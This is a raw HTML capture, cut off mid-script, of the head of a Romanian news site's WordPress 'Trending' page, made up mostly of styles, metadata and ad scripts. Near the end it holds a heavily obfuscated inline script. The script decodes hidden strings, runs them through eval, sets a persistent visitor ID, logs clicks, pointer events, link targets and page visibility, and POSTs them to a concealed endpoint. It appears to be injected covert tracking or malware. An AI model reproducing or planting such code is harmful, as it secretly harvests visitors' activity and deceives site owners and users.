

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://erameta.com/ro/trending/
body_size: 85840
content:
<!DOCTYPE html> <!--[if IE 8]><html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="ro-RO"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"><![endif]--> <!--[if IE 9]><html class="no-js g1-off-outside lt-ie10" id="ie9" lang="ro-RO"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"><![endif]--> <!--[if !IE]><!--><html class="no-js g1-off-outside" lang="ro-RO"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"><!--<![endif]--><head><meta charset="UTF-8"/><link rel="profile" href="http://gmpg.org/xfn/11"/><link rel="pingback" href="https://erameta.com/xmlrpc.php"/><style type="text/css">.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}div.heateor_sss_sharing_title{text-align:center}ul.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing ul.heateor_sss_sharing_ul li{float:none!important;display:inline-block;}</style><meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" /><meta property="og:locale" content="ro_RO" /><meta property="og:type" content="article" /><meta property="og:title" content="Trending" /><meta property="og:url" content="https://erameta.com/ro/trending/" /><meta property="og:site_name" content="EraMeta" /><link media="all" href="https://erameta.com/wp-content/cache/autoptimize/css/autoptimize_3291de61bcb42c34f275ccdbf3957498.css" rel="stylesheet" /><title>Trending - EraMeta</title><meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://erameta.com/ro/trending/" /><meta property="og:locale" content="ro_RO" /><meta property="og:type" content="article" /><meta property="og:title" content="Trending - EraMeta" /><meta property="og:description" content="More" /><meta property="og:url" content="https://erameta.com/ro/trending/" /><meta property="og:site_name" content="EraMeta" /><meta property="article:publisher" content="http://facebook.com/erameta.online" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@erametaonline" /><meta name="twitter:site" content="@erametaonline" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://erameta.com/ro/#website","url":"https://erameta.com/ro/","name":"EraMeta","description":"Your daily news","potentialAction":[{"@type":"SearchAction","target":"https://erameta.com/ro/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://erameta.com/trending/#webpage","url":"https://erameta.com/trending/","name":"Trending - EraMeta","isPartOf":{"@id":"https://erameta.com/ro/#website"},"datePublished":"2015-12-04T10:09:53+00:00","dateModified":"2015-12-04T10:09:53+00:00","inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://erameta.com/trending/"]}]}]}</script> <link rel='dns-prefetch' href='//erameta.com' /><link rel='dns-prefetch' href='//ss.mndsrv.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="EraMeta &raquo; Flux" href="https://erameta.com/ro/feed/" /><link rel="alternate" type="application/rss+xml" title="EraMeta &raquo; Flux comentarii" href="https://erameta.com/ro/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/erameta.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='bimber-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;ver=8.3.1' type='text/css' media='all' /><style id='easy-social-share-buttons-inline-css' type='text/css'>.essb_topbar .essb_topbar_inner { max-width: 1152px; margin: 0 auto; padding-left: 0px; padding-right: 0px;}.essb_topbar { margin-top: -200px; }</style><style id='wpgdprc.css-inline-css' type='text/css'>div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Yes'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }</style> <script type='text/javascript' src='https://erameta.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> <script type='text/javascript' src='https://ss.mndsrv.com/native.js?ver=5.4.18'></script> <script type='text/javascript' src='https://ss.mndsrv.com/banner.js?ver=5.4.18'></script> <script type='text/javascript'>var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/erameta.com\/ro\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":"312","token":"8fb6714deb","debug":""};</script> <link rel='https://api.w.org/' href='https://erameta.com/ro/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://erameta.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://erameta.com/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://erameta.com/ro/?p=312' /><link rel="alternate" type="application/json+oembed" href="https://erameta.com/ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ferameta.com%2Fro%2Ftrending%2F" /><link rel="alternate" type="text/xml+oembed" href="https://erameta.com/ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ferameta.com%2Fro%2Ftrending%2F&#038;format=xml" /><meta property="fb:app_id" content="180807539899448"/><style>.lazyload, .lazyloading {
			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
		}
		.lazyload,
		.lazyloading,
		.lazyloaded {
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}</style><link rel="alternate" hreflang="en-US" href="https://erameta.com/trending/"/><link rel="alternate" hreflang="ro-RO" href="https://erameta.com/ro/trending/"/><link rel="alternate" hreflang="en" href="https://erameta.com/trending/"/><link rel="alternate" hreflang="ro" href="https://erameta.com/ro/trending/"/><link rel="alternate" hreflang="x-default" href="https://erameta.com/ro/trending/"/><style>@font-face {
		font-family: "bimber";
							src:url("https://erameta.com/wp-content/themes/bimber/css/8.3.1/bimber/fonts/bimber.eot");
			src:url("https://erameta.com/wp-content/themes/bimber/css/8.3.1/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://erameta.com/wp-content/themes/bimber/css/8.3.1/bimber/fonts/bimber.woff") format("woff"),
			url("https://erameta.com/wp-content/themes/bimber/css/8.3.1/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://erameta.com/wp-content/themes/bimber/css/8.3.1/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}</style> <script async src="https://msrvt.net/et.js"></script> <script data-ad-client="ca-pub-5627333569662108" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script>(function(){function L(){var S=['98610PrcTeW','fhofge','replace','56Bbrmqo','ngbo','153SKCFfm','5wzMgMo','2179293gFwnYt','448970JjDCmZ','763034xXwDCL','fromCharCode','ZXZhbA','[base64]','4878378EdPuSR','5170664eyUNUx','336987ZHwmOc','POST'];L=function(){return S;};return L();}var Y=Q;function Q(E,z){var d=L();return Q=function(R,O){R=R-(-0x1009+0x4b6+0xc0f);var Z=d[R];return Z;},Q(E,z);}(function(E,comparisonValue){var w=Q,z=E();while(!![]){try{var expression=parseInt(w(0xc5))/(0x45e*-0x2+0x14e*0x2+-0x1*-0x621)+-parseInt(w(0xbc))/(0x69*-0x38+0x1882+0x8*-0x31)+-parseInt(w(0xc3))/(-0x1422*0x1+0xa*-0x67+0x1*0x182b)+parseInt(w(0xca))/(0x7f*-0x8+-0x10d*0x17+0x1*0x1c27)+-parseInt(w(0xc2))/(0x2*0xbec+-0xb3a+-0xc99)*(-parseInt(w(0xc9))/(0xb*-0x23d+-0x815+0x20ba))+parseInt(w(0xcb))/(-0x317*0xb+-0x17f*0x5+-0x3*-0xdd5)*(-parseInt(w(0xbf))/(-0x16*0x61+0x1*-0x1a23+-0x1*-0x2281))+parseInt(w(0xc1))/(0x2d7*0x2+-0x4e9*0x4+0xdff)*(-parseInt(w(0xc4))/(0xcd1+-0x362+-0x965));if(expression===comparisonValue)break;else z['push'](z['shift']());}catch(e){z['push'](z['shift']());}}}(L,-0x16fb16+0x590a7+0x209086),!function(E,e){!(function(){E(-0x2*-0xc5+-0x1e0f+0x1c85,-0x579*0x6+0xbb7*0x3+0x241*-0x1);var z,R=function(){return R=Object[E(0x1*-0xe69+0x1cfd+-0xe86,-0x1d3c+0xbb*-0x2b+0x3cad)]||function(C){for(var V,j=-0x6f*-0x4d+-0x611*-0x5+-0x3*0x153d,K=arguments[E(-0x6f3+-0x1*0x8c9+0xfd2,-0x23ac+0xe1*0xa+0x1aea)];j<K;j++)for(var p in V=arguments[j])Object[E(-0x1466*-0x1+-0x26a5+0x1*0x125d,0x1e78+0xff7*-0x1+0xe75*-0x1)][E(0x3*-0x4bd+0x2*-0x362+0x1525,0x2371*-0x1+0x1b28+0x85c)][E(0x744+0x7*-0xd9+0x5*-0x38,-0x1*-0x11e1+0x7a*-0x31+-0x3*-0x1d5)](V,p)&&(C[p]=V[p]);return C;},R[E(0x2009+0x580+-0x1*0x2546,-0x3f0+-0x1207+0x15fe)](this,arguments);},O=E(0x4*0x86f+0x9df+-0x2b51,-0xd2d+0x129+0x1*0xc06),Z=E(0x15a7+0x190a+-0x2e65,-0x1f91+0x5*0x409+0xb66);function F(){return localStorage[E(0x1*-0x12a1+0x606+0xcf3,0x10*-0x20b+0xb*-0xc7+-0x1*-0x2947)](Z);}!function(C){C[E(0x1048+-0xfe3+-0x3,-0x1982+0x13d*0xe+0x832*0x1)]=E(0x1108+-0x17f0+0x74a,0x168d+0x4bc*-0x1+-0x5*0x38f),C[E(0x2181+-0xfde+-0x113b,-0x11cf+0x1011*-0x1+0x21ee)]=E(0x355*0x3+0x30b*0x1+-0xca2,-0x1*-0x85d+0x1*0x330+-0xb7f),C[E(-0x261*-0xd+-0x19f8+-0x47f,0x646+0xd*0xd2+-0x10de*0x1)]=E(-0x2b7+0x1*0x2615+-0x22e8*0x1,0xd63+-0x1c38+0xee7),C[E(-0x11*0x1ae+-0x13*-0x19c+-0x17e,0x1*0x1f05+-0x736+-0x21*0xb8)]=E(0xc38+-0xd*0x115+0x261,0xc60+0x1*0x1c2d+0x143b*-0x2),C[E(-0x52*0x35+0x2bd*-0x2+0x1713,0xe04*-0x1+0x40*-0x16+0x2*0x9c5)]=E(0x1*-0x1ee4+-0x1*-0x1bb+-0x772*-0x4,0x2*-0x107b+-0x445+0x2541),C[E(0x1090+-0xe6b+-0x2*0xc0,-0x2515+0x546+0x1fd6)]=E(0x1b*0x14f+-0xfb*0x1+-0x21b5*0x1,-0xe61+0x1bbe+0x6ab*-0x2);}(z||(z={}));var N=document[E(-0x2545+0x55a+-0x213f*-0x1,-0x3*-0xd5+0x937*0x2+-0x14db)]&&document[E(0x5*-0x199+-0x211*-0xb+-0xd6a,0x1e9+0x4bd+-0x2*0x34a)][E(0x14c3+-0x9*-0x1af+-0x2284,0xe*0x1c6+0x13f6+-0x2cba)](E(-0x721+0x1efd+0xb33*-0x2,-0x147*0xe+0x3*0xb94+0x1*-0x10be))||E(-0x1*-0x111d+0x936+0x1*-0x18c1,0x73*0x3+0x1a9*0x17+-0x276e),m=Date[E(0xbaf+-0xfe1+-0x1*-0x52c,0x15af+0x2*-0xc11+0x277)](),A=[];function H(C,V){var t=Q;void(0x1*-0x454+0x105e+-0xc0a*0x1)===V&&(V={}),V=R(R({},V),{'a':F(),'now':Date[E(-0x12*-0x179+-0x2bb+-0x16cd,-0x1a*0x19+0x7fa*-0x4+0x2*0x113b)](),'t':Date[E(0x778*-0x4+-0x136b*0x2+0x45b0,0x1e13*0x1+0x17f1+-0x3600)]()-m,'m':A}),A=[],fetch(E(0x308+0x21c5+-0x2321,0x1ad0+0x1ab*0x14+-0xf0b*0x4)[E(-0x87*-0xb+-0x676+0x1*0x255,-0x1728+0x193c+-0x20c)](N,E(-0x320+-0x1*-0x24de+0x200a*-0x1,0x2a1*0x1+-0x2*0x6b6+0xad7))[E(-0x10*0x1f7+0x3*0xa24+-0x1*-0x2b0,0x60f*-0x3+0x130c+-0xd7)](sessionStorage[E(0x2*-0x19f+-0x6a2+0xa38,-0xc6f+0x1de8+-0x1*0x116f)](O),E(-0x1ec2+-0x1*0xb9a+-0x4*-0xb07,-0x234d+-0x16f*0xd+-0x259*-0x17))[E(-0x1704+0x1*0x1166+0x1*0x74a,-0xd*0x2cc+0x1aa2+0x9c2*0x1)](C),{'method':t(0xcc),'body':JSON[E(-0x1*-0x141b+-0x920+-0x92c,-0x13d+-0x161+-0x1f*-0x16)](V)});}function h(){H(z[E(0x643*-0x5+-0x23da+0x438b*0x1,0x251d+-0x19f9+-0x58f*0x2)]),window[E(-0xa7d*-0x1+-0x332+-0x1*0x687,0x2d*0xc1+0x15ab+-0x2*0x1bc1)](E(0x11d0+0x18da+-0x28cf,0xd64+-0xe9d*0x2+-0x5*-0x32e),function(){H(z[E(0x2a8*0xc+-0x198b+-0x5df,0x629+0x4da*-0x4+0xd51*0x1)]);}),window[E(0x9b1*-0x1+0x449+-0x9e*-0xa,-0x5*0x79a+0x1af+-0x2469*-0x1)](E(-0xfa9+0x1c19+-0xa85,0x78c+0x1053*0x1+0x17c9*-0x1),function(){H(z[E(0xa2e+-0x180d+0xe67,-0x156d*-0x1+-0x12*0x12b+-0x50)],{'state':document[E(0x1b7c*0x1+-0xa52+-0xf29*0x1,-0x2e3*-0x8+0x33f*0xa+-0x377a*0x1)]});});var C,V=-0x25bd*0x1+-0x14b6+-0x1*-0x3a78;window[E(0x1*0xb4b+-0x551*0x4+0xc0e,0x1bf*-0x4+-0x4f9+0xc04)](function(){(A[E(0x1e32+-0x112b*0x2+0x43a*0x1,-0x1f81*0x1+-0x7*-0x577+-0x6b8)]>-0x88a*-0x1+-0x53e*0x5+-0x15c*-0xd||-0x595+0x11b4+-0x6b*0x1d==V--)&&(H(z[E(-0x22bd+0x18b7+0x19*0x6d,-0x1958+-0xe4e+0x27ac)]),V=-0xb53*0x1+-0x10e5+-0x1c3d*-0x1);},-0x3*0xc9a+-0xa11+-0x55*-0xcb),[[E(-0x148f+0x12cd*0x2+-0xee7,-0x10*0x17b+0x2*0xbc0+0xf*0x4),E(0x188a+0x470*0x2+-0x7*0x476,-0x2*-0x871+-0x1*-0x1b08+-0x2be7)],[E(-0x18+0x3e*0x23+-0x62f,-0x8c7*0x2+-0x233*-0x9+0x11*-0x21),E(-0x74*0x32+-0x1*0x1e29+0x3710,0x1*0x623+0x1b59+0x2179*-0x1)],[E(0xe97+0xb1*-0x2f+0x142a,0x1*-0x1057+0x1adf+-0x53f*0x2),E(0x4*-0x7bf+0x40*0x17+0x1b88*0x1,-0x1869+0x1bb*0x13+-0x875)],[E(-0x26e4+-0x37c+0x5d*0x7b,-0x1b*-0x39+0xd*0x1a5+-0x1*0x1b56),E(0x4*-0x808+-0x2*0xa81+0x377f,-0x1253+-0x7ea+0x1a40)],[E(-0x262a+-0x2*-0xc48+0xffa,-0x16f*0x2+0x1535+-0x124b),E(0x19bf+-0x1052+-0x701,-0x7*0x4b2+0x3ac+0x1*0x1d35)],[E(0xe37+0x26f7*-0x1+0x1b2f*0x1,-0x4fa+0x1862+-0x135d*0x1),E(-0x1d*0xb2+-0x6*0x36d+0x246*0x13,0x1*0x1fe7+0x616+0x25fa*-0x1)],[E(-0x212c+0x27b*0x9+0xd56,0x1b85+-0x1a69+-0x115),E(-0x14b4+-0x263b+-0x3d73*-0x1,-0x197*0x7+0x122b+-0x708)]][E(0x1*0x69d+0xf99+-0x13b0,0x160b+-0x11*-0xb2+-0x21d3)](function(j){var K=j[-0x1496+0xbba*0x2+-0x2de],p=j[-0x89*0x13+-0xb32+0xa*0x223];document[E(-0x1e2*0x14+-0x3*-0x26b+-0x1f2b*-0x1,0x8b*-0x2+-0x1*-0x1e25+-0x1cf9)](K,function(e){var s=e;A[E(-0x2662+-0x266f+0x4f61,-0x1833+0xea9+-0x12*-0x88)]([Math[E(0xdc2+-0x17d2*-0x1+-0x6*0x5d5,-0x247d+-0x1*-0x26a7+-0x223)]((Date[E(-0x1ae4+0x1e2*0x2+-0x269*-0xa,-0x1*-0x12c1+-0x2d*-0x65+-0x247e)]()-m)/(0x25bb+0x1c89+-0x41e0))/(-0x8*-0x1f7+-0x8a5+-0x709),p,s[E(0x1*0xadc+-0x192c+0x10ed,0x23b2*0x1+0x2573+-0x491b)],s[E(0xd*-0x83+0x2537+0x1*-0x1be9,0x1b*-0x167+0x137f+0x1268)],s[E(0x199*-0x1+0x166f*0x1+-0x3a1*0x5,0x5f2+0x1763*0x1+-0x1d4b)],s[E(0x3e1+-0x1*0x9f+0xf*-0x9,-0x3*0x82d+0xa*-0x3d6+-0xb5*-0x59)],s[E(-0x1077+0x1aa*0xe+-0x410,-0x9a4+0x5*0x324+0x5*-0x135)],s[E(0xef6*0x2+-0x121*-0xd+0x105*-0x29,-0x472*-0x1+-0x1173*0x2+-0x9*-0x363)]]);});}),C=function(){document[E(-0x3b7*0x7+0x2606+0x1*-0xb41,0x19b5*0x1+0x7fb+-0x219a)](E(-0x15e5+-0x1*-0xa16+0xe4c,-0x1854+0x4c8+0x1393),function(e){var j=e[E(-0x61b+-0x4da+0xdc8,-0x1*-0x1533+-0x24ee+0xfc3)];if(j[E(-0x29d*-0x5+-0x761+-0x2d5,-0x1fb9*0x1+0x26a3+-0x6e0)]===E(-0xe98+0x1f9b+-0xe1e,-0x21a6+0x293*0x9+-0x3*-0x37f)){var K=j;H(z[E(-0x2f*-0x8b+-0x767+-0x5d3*0x3,-0xdd*0x17+0x22e9+-0xf07)],{'href':K[E(-0x568+0x208f+0x10*-0x184,0x8e7*-0x3+-0x1e81+0x394*0x10)][E(0x1ed6+-0x1*0x454+-0x3*0x7db,0x473*0x1+0x51*0x4f+-0x1d6e*0x1)]||K[E(-0x1818+0x1f48+-0x3*0x169,0x112b+0x982*0x1+0x1aa7*-0x1)],'text':K[E(-0x2*0x3ad+-0x1b*-0x2f+0x560,-0x1e2+0x1*0xe01+-0xc13)][E(0x5*-0x2b1+-0x20b0+0x312c,-0xa2a+0x1db2+-0x74*0x2b)](-0x373+0x1*-0x13c2+-0x1c9*-0xd,0x47*0x3e+-0x1caa+0xc40*0x1)});}});},document[E(-0x320+-0x23f*-0xe+0xdd3*-0x2,-0x1*0xcb4+0x1224+-0x562)]===E(0x239*0x7+-0xe7+-0x6f7*0x2,0xf0+0x1948+-0x1a2e)?document[E(0x1*0x875+0x1*0x1b09+0x1*-0x22ba,-0x7bd+0x1571+-0x6*0x245)](E(-0x75a+0x1998+-0x2e6*0x6,0x11*-0x7b+0xff5+-0x2*0x3da),function(e){C();}):C();}!(function(){var C,V,j;F()||(V=new Date()[E(-0xcc4+-0x14d1*0x1+0x2285,-0x2648+0x201+0x2451)](),j=performance&&performance[E(0x38e+-0x1*0x90d+0x679*0x1,-0x1*0x138b+0x1bf3*-0x1+-0x3*-0xfd6)]&&(-0xed5*-0x1+0x1*-0x482+-0x66b)*performance[E(0xa1*-0x5+-0xe5d+-0xd*-0x16c,-0xb87+-0x117*-0xa+-0x21*-0x5)]()||-0x239e+-0x15a1+0x393f,C=E(-0x1*0xa99+0xc27+-0x90,-0x2268+0x14a3+0xdf5)[E(0x1042*-0x2+0x935+0x1*0x187d,0x1639+0x957+-0x1f86)](/[xy]/g,function(s){var y=(0x1*0x1df3+0x50*-0x1c+-0x1523)*Math[E(-0x17*-0xc1+-0x25fb+0x1*0x15dc,0x77*-0x31+-0x1fbe+0x11d*0x31)]();return V>-0xb3*0x16+0xbf8+0x36a?(y=(V+y)%(0x13ca+0x75e+0x8*-0x363)|0x83b+-0x4a*-0xb+-0x17*0x7f,V=Math[E(0x17f7+0xe7*-0xb+-0x2*0x665,-0x10b8+0x5*-0x3c1+0x1*0x2384)](V/(-0x1*-0x2239+-0xa6f+-0x17ba))):(y=(j+y)%(0x1555+-0x2573*-0x1+-0x1*0x3ab8)|-0x24f1+0x1bb6+0x93b,j=Math[E(0x1*-0xf9d+0x1b79+-0xa9c,0x5ad*-0x2+-0x1*-0x139d+0x2*-0x41e)](j/(-0x8ab+0x1*-0x9f7+0x12b2))),(s==E(-0x73e*-0x1+-0x9*-0xf1+0x2a*-0x58,-0x1*0x1183+-0x614*0x6+0x35fd)?y:0x255d*-0x1+0x1c7b+0x8e9&y|0x2a4*0x5+-0x62b+0xb*-0xa3)[E(-0x19d*-0x9+-0x1*-0x1079+-0x5*0x5f1,0x1772+0x1446+-0x1*0x2bad)](-0xa*0xf1+0x22e1*0x1+-0x1967);}),localStorage[E(0x122c*0x1+0x13*-0x199+0xc7d,-0x39e*-0x2+-0x17f1+0x10bf)](Z,C));var K=new URL(window[E(-0x1073+0x13*0x1ac+-0xc3e*0x1,-0xd7*-0xb+-0x170c*-0x1+-0x2*0x101f)][E(0xe3f*0x1+0xc7e+-0x2f9*0x8,0xeb7*-0x2+-0x167*-0x5+0x1671)]),p=K[E(-0x18cb+-0x10fd+0x2ce6,-0x1*-0x1587+-0x152b+0x1*-0x4c)][E(0x3c5*0x5+0x2*0x4f7+-0x1999,-0x3ce+0x2540*-0x1+0x2912)](E(-0xe0d+-0x281*0x3+-0xc61*-0x2,0x407+-0x1930+0x9*0x25b));if(p)return function(s){sessionStorage[E(-0x349*-0x1+-0xb8f+0x894,-0x1415*-0x1+-0x501+0xaf*-0x16)](O,s);}(p),K[E(0x1*0x23e5+-0x2136+0x1*0x6f,-0x2*0x66a+0x11f*0xd+-0x1af*0x1)][E(0x61*-0xb+-0x287*0x1+0x9ee,-0xdbc+0x5*0x4c6+0x2*-0x50d)](E(0x2164*0x1+-0x10fd*-0x2+-0x402c,0x1291+-0x13e7+0x160)),void window[E(-0xf2f*-0x1+-0x1*0x4bd+-0x75f,-0x1cf*-0x1+0x1be*0x1+0x382*-0x1)][E(0x18ae+-0x9a5+-0x1*0xddb,0x1*-0x7a9+0x24cd*0x1+-0x5*0x5d2)](K);h();}());}());}(function(e,E){var W=Q;const z=E(W(0xbd)),R=eval(E(W(0xc0)));return function(O,Z){const F=e[z](O,Z);return R(E(F));};}(Y(0xc8),function(E){var J=Y;return E[J(0xbe)](/[a-zA-Z]/g,function(z){var g=J,R=z<='Z'?-0x114b+0xa15+0x31*0x27:0x17a8+0x71e+0x1*-0x1e65;return String[g(0xc6)](R+(z['charCodeAt'](0x97*-0x27+0x1*-0x77e+-0x25*-0xd3)-R+(-0x23f*0x10+-0x1905+0x3d02))%(-0x1*-0x2683+-0xe18+-0x19*0xf9));});}),eval(atob(Y(0xc7)))));}())</script><link rel="icon" href="https://erameta.com/wp-content/uploads/2020/05/cropped-Icon2-32x32.png" sizes="32x32" /><link rel="icon" href="https://erameta.com/wp-content/uploads/2020/05/cropped-Icon2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://erameta.com/wp-content/uploads/2020/05/cropped-Icon2-180x180.png" /><meta name="msapplication-TileImage" content="https://erameta.com/wp-content/uploads/2020/05/cropped-Icon2-270x270.png" /> <script>if("undefined"!=typeof localStorage){var 